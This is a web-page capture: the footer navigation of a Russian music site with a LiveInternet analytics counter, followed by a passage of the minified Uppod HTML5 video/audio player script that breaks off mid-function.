															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js
body_size: 50164
content:
/*!
      Uppod HTML5 player
      http://uppod.ru/
      Version: 0.5.9
      Modules: 
      2015 Feb  4 15:24:19
    */

    function Uppod(loadvars){function createBody(){body=new Shaper2({w:vars.sw,h:vars.sh,bgc:vars.bodycolor,brd:vars.brd,brdc:vars.brdcolor,h0:(1==vars.cntrlout?vars.sh-vars.cntrloutheight:0)-(vars.pl&&"bottom"==vars.plplace?vars.plth+20:0),a:1==vars.transparent?-1:1}),uppod.document.body.appendChild(body.c),CSS(uppod.iframe.contentDocument.body,{"-webkit-user-select":"none","-khtml-user-select":"none","-moz-user-select":"none","-o-user-select":"none","user-select":"none",overflow:"hidden",margin:"0px",padding:"0px",width:"100%",height:"100%"}),CSS(body.c,{position:"relative",top:0,left:0})}function createScreen(){scrn=new Shaper2({w:vars.scrn_w,h:vars.scrn_h,bgc:vars.screencolor,o:vars.padding>0?vars.o/2:0,a:1==vars.transparent?-1:1}),body.c.appendChild(scrn.c),CSS(scrn.c,{position:"absolute",top:vars.padding,left:vars.padding,zIndex:1})}function createPlaylists(){if(vars.pl){if("object"==typeof vars.pl&&CreatePl(),"string"==typeof vars.pl){var t;if(0==vars.pl.indexOf("{")?(t=vars.pl,t=t.replace(/'/g,'"')):t=LoadFile(vars.pl),t){0==t.indexOf("#")&&(t=un(t));try{t.indexOf("'")>-1&&(t=t.replace(/\\'/g,"'")),vars.pl=JSON.parse(t),vars.pl.playlist?vars.pl=vars.pl.playlist:""}catch(e){Alert(vars.lang2.errjson_decode+" "+Filename(vars.pl),!0)}}CreatePl()}""==vars.file&&(ipl=0,1==vars.random&&(ipl=getRandomInt(0,pl.length-1),Opacity(plbg[0],vars.plalpha),Opacity(plbg[ipl],vars.plalpha_play)),UpdatedVarsFromPlaylist(vars.pl[ipl].playlist?vars.pl[ipl].playlist[0]:vars.pl[ipl]))}}function createAlert(){alrt=document.createElement("div"),alrt.className="uppod-alert",CSS(alrt,{width:"100%",position:"absolute",top:vars.padding,left:vars.padding,color:"#"+ReColor(vars.commentcolor),zIndex:3}),body.c.appendChild(alrt),-1==vars.commentbgcolor.indexOf("|")?vars.commentbgcolor=vars.commentbgcolor+"|"+vars.commentbgcolor:"",alrt_bg=new Shaper2({w:vars.sw-2*vars.padding,h:"20",o:0,bgc:vars.commentbgcolor,bga1:vars.commentbgalpha1,bga2:vars.commentbgalpha2}),alrt.appendChild(alrt_bg.c),alrt_txt=document.createElement("div"),alrt.appendChild(alrt_txt),CSS(alrt_txt,{position:"absolute",top:0,left:0,paddingTop:vars.commentmargin+vars.commenttopmargin,paddingLeft:vars.commentmargin+5,paddingBottom:1.3*vars.commentmargin,fontFamily:vars.namefont,fontSize:vars.namefontsize,fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle)}),alrt_x=document.createElement("div"),alrt.appendChild(alrt_x),CSS(alrt_x,{position:"absolute",top:0,right:0,paddingTop:5,paddingRight:10,cursor:"pointer",color:"#"+vars.commentcolor}),alrt_x.innerHTML="x",alrt_x.onclick=CloseAlrt,alrt.style.display="none",disableSelection(alrt)}function createTip(){1==vars.tip&&(tip=uppod.document.createElement("div"),tip.className="uppod-tip",uppod.document.body.appendChild(tip),CSS(tip,{position:"absolute",top:0,left:0,visibility:"hidden",color:"#"+ReColor(vars.tipfontcolor),borderRadius:vars.tipbgo/2,fontFamily:vars.tipfont,fontSize:vars.tipfontsize,fontWeight:FontWeight(vars.namefontstyle),padding:"4px",lineHeight:"normal"}),tip.style.zIndex=9,CheckGradiendDiv(tip,vars.tipbgcolor))}function createComment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&(1==vars.shownameliketip?(CreateNameTip(vars.comment),1==vars.shownameonover&&0==vars.shownameonstop?Hide(nametip):""):Alert(vars.comment,!1))}function createIframe(t){var e=this;uppod.iframe=document.createElement("iframe"),CSS(uppod.iframe,{width:"100%",height:"100%",border:"none"}),uppod.iframe.onload=function(){uppod.window=uppod.iframe.contentWindow,uppod.document=uppod.iframe.contentDocument,t&&t.call(e)},vars.stg.appendChild(uppod.iframe)}function createMouseMoveCatcher(){mouseMoveCatcher=document.createElement("div"),mouseMoveCatcher.className="uppod-mouse-move-catcher",CSS(mouseMoveCatcher,{display:"none","z-index":"103",position:"absolute",top:"0px",left:"0px",width:"100%",height:"100%"}),body.c.appendChild(mouseMoveCatcher)}function createPlayer(){createIframe(function(){createBody(),ScreenSize(),createScreen(),createPlaylists(),vars.file&&vars.file&&vars.hd&&QualityLinks(),createAlert(),createComment(),createMouseMoveCatcher(),Logo(),Media(),Controls(),oRadius(),Events(),createTip(),""!=ierr&&Alert(ierr,!0),sizeInterval=setInterval(Sizing,100)})}function onReady(){!_onReadyOnce&&loadvars.onReady&&(_onReadyOnce=!0,setTimeout(function(){loadvars.onReady.call(_this,_this)},50))}function initHtml5(){vars.stg.innerHTML="",CSS(vars.stg,{lineHeight:"1",textAlign:"left",backgroundColor:1==vars.transparent?"transparent":"#"+ReColor(vars.bgcolor),"text-align":"left","-moz-user-select":"-moz-none","-o-user-select":"none","-khtml-user-select":"none","-webkit-user-select":"none","user-select":"none",overflow:"hidden"}),createPlayer()}function initFlash(){var t={allowFullScreen:"true",allowScriptAccess:"always"};loadvars.file.replace("|","or"),new swfobject.embedSWF(vars.nohtml5,vars.id,vars.sw,vars.sh,"10.0.0",!1,loadvars,t),onReady()}function Init(){return loadvars.id?(Detect(),vars=new Vars,vars.uid=loadvars.uid,ihtml5?void initHtml5():vars.swf.indexOf(".swf")>0?void initFlash():void(vars.stg.innerHTML=vars.nohtml5)):void 0}function Comment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname?1==vars.shownameliketip?NameTip((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":"")):Alert((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":""),!1):Hide(alrt)}function Detect(){brw=navigator.userAgent.toLowerCase(),brw.indexOf("ipad")>0||brw.indexOf("iphone")>0?(ipad=!0,mobile=!0):(brw.indexOf("webkit")>-1&&(iwebkit=!0),brw.indexOf("firefox")>-1&&(firefox=!0),brw.indexOf("android")>-1&&(android=!0,mobile=!0),brw.indexOf("chrome")>-1&&(chrome=!0),brw.indexOf("opera")>-1&&(opera=!0)),navigator.vendor&&navigator.vendor.indexOf("Apple")>-1&&(safari=!0),ihtml5=!!document.createElement("canvas").getContext,ihtml5?ihtml5=!!document.createElement("video").canPlayType:""}function Alert(t,e){alrt?(Show(alrt),alrt_txt.innerHTML=t,CSS(alrt_bg.canvas,{height:alrt_txt.offsetHeight,width:vars.sw-2*vars.padding}),e?Show(alrt_x):Hide(alrt_x)):alert("Uppod HTML5: "+t)}function CloseAlrt(){Hide(alrt)}function CreateNameTip(t){nametip=document.createElement("div"),CSS(nametip,{width:"100%",position:"absolute",top:5+vars.namemargin_v+vars.padding,left:5+vars.namemargin_h+vars.padding,color:"#"+ReColor(vars.namecolor)}),body.c.appendChild(nametip),name_txt=document.createElement("div"),nametip.appendChild(name_txt),CSS(name_txt,{position:"absolute",top:0,left:0,padding:vars.namepadding/2+"px "+vars.namepadding+"px",fontFamily:vars.namefont,fontSize:vars.namefontsize+"px",fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle),zIndex:2}),name_txt.innerHTML=(1==vars.marquee?"<marquee>":"")+t+(1==vars.marquee?"</marquee>":"");var e=new Shaper2({w:name_txt.offsetWidth,h:name_txt.offsetHeight,o:vars.namebgo/2,bgc:vars.namebgcolor+"|"+vars.namebgcolor,bga1:vars.namebgalpha,bga2:vars.namebgalpha});nametip.appendChild(e.c),CSS(e.canvas,{zIndex:1})}function NameTip(t){name_txt.innerHTML=t}function Logo(){""!=vars.logo&&(logo=document.createElement("img"),logo.src=vars.logo,logo.onload=PositionLogo,body.c.appendChild(logo),Opacity(logo,vars.logoalpha),""!=vars.logolink&&(logo.onmouseover=function(){Opacity(logo,1)},logo.onmouseout=function(){Opacity(logo,vars.logoalpha)},logo.onclick=function(){window.open(vars.logolink,vars.logotarget)}),PositionLogo())}function PositionLogo(){1==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,left:vars.logomargin_h}),2==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,right:vars.logomargin_h}),3==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,right:vars.logomargin_h}),4==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,left:vars.logomargin_h})}function Events(){function t(t){ihide&&(lastdXY=lastXY-(t.clientX+t.clientY),0!=lastdXY&&(CntrlShow(),(1==vars.cntrlhide||ifull&&1==vars.fullcntrlhide)&&(clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))),lastXY=t.clientX+t.clientY}window.addEventListener("keydown",KeyHandler),body.c.onmousemove=t,body.c.onmouseup=function(){volbarline_b?volbarline_s.active=!1:"",line_b?line_s.active=!1:""},body.c.onmouseover=function(){iover=!0,1==vars.shownameonover?Show(nametip):""},body.c.onmouseout=function(){iover=!1,1==vars.shownameonover&&(1==vars.shownameonstop&&iplay||0==vars.shownameonstop)?Hide(nametip):""};var e="<b>Uppod</b> HTML5 \u0432\u0435\u0440\u0441\u0438\u044f 0.5.9";"native"!=e&&(body.c.oncontextmenu=function(t){var i;return t||(t=window.event),t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation(),rmenu?CSS(rmenu,{display:"block",position:"absolute",top:t.pageY,left:t.pageX}):(rmenu=document.createElement("div"),rmenu.id="rmenu",uppod.document.body.appendChild(rmenu),i=document.createElement("div"),rmenu.appendChild(i),i.innerHTML=e,CSS(rmenu,{borderRadius:"0px",cursor:"pointer",position:"absolute",top:t.pageY,left:t.pageX,backgroundColor:"#000",color:"#fff",borderStyle:"solid",borderColor:"#000000",borderWidth:"1px",padding:"2px 5px 3px 5px",font:"9px Tahoma",opacity:"1"}),rmenu.style.zIndex=999),setTimeout(function(){uppod.document.getElementById("rmenu").style.display="none"},1e3),!1}),document.addEventListener("click",DocClick)}function DocClick(){rmenu&&Hide(rmenu)}function KeyHandler(t){var e=t.which;void 0==e&&(e=t.keyCode),ifull&&27==e&&FullOff(),1==vars.hotkey&&ifull&&32==e&&Toggle()}function cMenu(){}function DestroyMedia(){if(media){if(uppod.mediaW()&&uppod.mediaW().destroy(),playInterval&&(clearInterval(playInterval),media.removeEventListener("play",OnPlay,!1),media.removeEventListener("pause",OnPause,!1),media.removeEventListener("canplay",onCanPlay,!1),media.removeEventListener("volumechange",OnVolume,!1)),or=[],ori=0,isYoutube()){media_yt.stopVideo(),delete media_yt;var t=uppod.document.getElementById("yt_media_"+vars.uid);t.parentNode.removeChild(t),vars.youtube=!1,vars.youtube_quality_received=!1,!ifull&&layer?Show(layer):""}else media.pause(),media.src="",media_mc.removeChild(media);delete media,media=void 0,vars.events=new Array,line_b&&(CSS(line_play_b,{width:"0"}),CSS(line_load_b,{width:"0"})),igo=!1,init=!1,iplay=!1,startX=0}}function Media(){function t(){if("audio"==vars.m)return!0;if(vars.youtube){if(0==browser.restrictMediaPlay)return!0}else if(0==browser.hasMediaPosterShown)return!0;return!1}if(Uppod.trace("Media"),DestroyMedia(),media_mc||(media_mc=document.createElement("div"),CSS(media_mc,{backgroundColor:"transparent",position:"absolute",left:0,top:0}),scrn.c.appendChild(media_mc),media_mc.onclick=Toggle),(vars.file.indexOf("youtube.com/")>-1||vars.file.indexOf("youtu.be/")>-1)&&(vars.youtube_id=vars.file.split(/(youtu.be\/|v\/|embed\/|watch\?|youtube.com\/user\/[^#]*#([^\/]*?\/)*)\??v?=?([^#\&\?]*)/)[3],11==vars.youtube_id.length&&(vars.youtube=!0)),vars.youtube){if(isYoutubeApiLoaded())YoutubeInit();else{uppod.window.onYouTubeIframeAPIReady=function(){YoutubeInit()};var e=document.createElement("script");e.src="http://www.youtube.com/iframe_api",body.c.appendChild(e)}vars.youtube_created=!0}else vars.youtube_created&&hd_b&&(vars.hd="",vars.hda=vars.hd.split(","),vars.quality=null,HdSelect()),media=uppod.createMediaW().dom,media.addEventListener("canplay",onCanPlay),media.addEventListener("play",OnPlay),uppod.mediaW().onEnded.bind(OnEnded),media_mc.appendChild(media),CSS(media_mc,{width:vars.sw-(ifull?0:2*vars.padding)+"px"}),media.setAttribute("width","100%"),media.setAttribute("height",(ifull?vars.sh:vars.ph)-(ifull?0:2*vars.padding)-(1==vars.cntrlout?vars.cntrloutheight:0)+"px"),media.setAttribute("x-webkit-airplay","allow"),media.setAttribute("webkit-playsinline","1"),media.controls=!1,CSS(media,{position:"absolute",top:0,left:0}),"audio"==vars.m&&CSS(media,{width:"0px",height:"0px"}),"none"==vars.auto||1==vars.radio?1==vars.radio&&1==vars.radiodropcache&&vars.file&&(vars.file=vars.file.indexOf("?")>0?vars.file+"&"+getRandomInt(1,100):vars.file+"?"+getRandomInt(1,100)):media.preload="auto","none"!=vars.auto&&Source(),"play"==vars.auto&&uppod.mediaW().play(),setTimeout(checkStart,100);""!=vars.screenposter&&(vars.screenposter=CheckBase64(vars.screenposter),CSS(scrn.c,{width:vars.sw,height:vars.sh,background:"url("+vars.screenposter+") no-repeat center center","background-size":"cover"})),""!=vars.poster&&(t()?(poster_mc||(poster_mc=document.createElement("div"),poster_mc.className="uppod-poster",scrn.c.appendChild(poster_mc)),vars.poster=CheckBase64(vars.poster),CSS(poster_mc,{position:"absolute",left:0,top:0,width:vars.sw,height:vars.ph-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0),background:"url("+vars.poster+") no-repeat center center","background-size":"cover"})):(media&&media.setAttribute("poster",vars.poster),ifull&&playlist?Resize():"")),"video"==vars.m&&mobile&&media&&(media.ontouchstart=ClickScreenMobile),layer||(Layer(),isYoutube()?Hide(layer):"")}function ClickScreenMobile(){var t,e;nativecontrols||(t=1==vars.cntrlhide&&0==vars.cntrlout,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(CntrlShow(),clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))}function Layer(){nativecontrols||(layer&&Remove("layer"),layer=document.createElement("div"),layer.setAttribute("id","layer"),body.c.appendChild(layer),CSS(layer,{width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:2}),"video"==vars.m&&(layer.onclick=Toggle),layer.style.zIndex=2,alrt.style.zIndex=3,nametip?nametip.style.zIndex=4:"",controls?controls.style.zIndex=5:"",logo?logo.style.zIndex=6:"")}function oRadius(){var t,e;vars.o>0&&(oo=document.createElement("div"),o11=document.createElement("canvas"),t=1,e=o11.getContext("2d"),e.webkitBackingStorePixelRatio<2&&(t=window.devicePixelRatio||1),o11.height=vars.o*t,o11.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.lineTo(vars.o/2,0),e.quadraticCurveTo(0,0,0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o11),o12=document.createElement("canvas"),e=o12.getContext("2d"),o12.height=vars.o*t,o12.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(vars.o/2,0,vars.o/2,vars.o/2),e.lineTo(vars.o/2,0),e.closePath(),e.fill(),oo.appendChild(o12),o22=document.createElement("canvas"),e=o22.getContext("2d"),o22.height=vars.o*t,o22.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(vars.o/2,0),e.quadraticCurveTo(vars.o/2,vars.o/2,0,vars.o/2),e.lineTo(vars.o/2,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o22),o21=document.createElement("canvas"),e=o21.getContext("2d"),o21.height=vars.o*t,o21.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(0,vars.o/2,vars.o/2,vars.o/2),e.lineTo(0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o21),body.c.appendChild(oo),CSS(oo,{"z-index":7,position:"absolute",top:0,left:0,"pointer-events":"none",height:"auto",overflow:"hidden",width:"100%",height:"100%"}),oo.style.zIndex=7,oPos())}function oPos(){CSS(o11,{position:"absolute",top:0,left:0,width:vars.o+"px",height:vars.o+"px"}),CSS(o12,{position:"absolute",top:0,left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o22,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o21,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:0,width:vars.o+"px",height:vars.o+"px"})}function Source(){var t,e;if(""!=vars.file&&vars.file.indexOf(" or ")>-1){for(vars.or=vars.file.split(" or "),t=0;t<vars.or.length;t++)vars.or[t].indexOf(" and ")>-1&&(e=vars.or[t].split(" and "),vars.or[t]=e[getRandomInt(0,e.length-1)]);vars.ori=0,vars.file=vars.or[0]}uppod.mediaW().setSources(vars.file)}function CreatePl(){playlist=document.createElement("div"),playlist.className="uppod-playlist",pl_mc=document.createElement("div"),playlist.appendChild(pl_mc),pl=new Array,plbg=new Array,pltext=new Array,plplayed=new Array,plrandom=new Array;var t=0;for(i=0;i<vars.pl.length;i++)pl[i]=document.createElement("div"),pl_mc.appendChild(pl[i]),CSS(pl[i],{cursor:"pointer",color:"#"+ReColor(vars.plcolor),width:vars.pltw,height:vars.plth}),("inside"==vars.plplace||"bottom"==vars.plplace)&&(CSS(pl[i],{position:"absolute",top:vars.plth*vars.pl_rows,left:vars.pltw*i+vars.plmargin*i-vars.pltw*t}),vars.plrows>0&&i%vars.plrows==0&&(vars.pl[i].endrow=1),1==vars.pl[i].endrow&&(vars.pl_rows++,t=i+1)),"bottomrow"==vars.plplace&&CSS(pl[i],{position:"absolute",top:vars.plth*i+vars.plmargin*i,left:0,width:vars.sw-2*vars.plmargin}),pl_mc.appendChild(pl[i]),plbg[i]=document.createElement("div"),pl[i].appendChild(plbg[i]),CSS(plbg[i],{height:vars.plth,borderRadius:vars.o>0?4:0}),Opacity(plbg[i],vars.plalpha),CheckGradiendDiv(plbg[i],vars.plbgcolor),("inside"==vars.plplace||"bottom"==vars.plplace)&&CSS(plbg[i],{width:vars.pltw}),"botomrow"==vars.plplace&&CSS(plbg[i],{width:vars.sw-2*vars.plmargin_h}),vars.pl[i].poster&&1==vars.pltumbs&&(plbg[i].innerHTML="<img src='"+vars.pl[i].poster+"' width='100%' 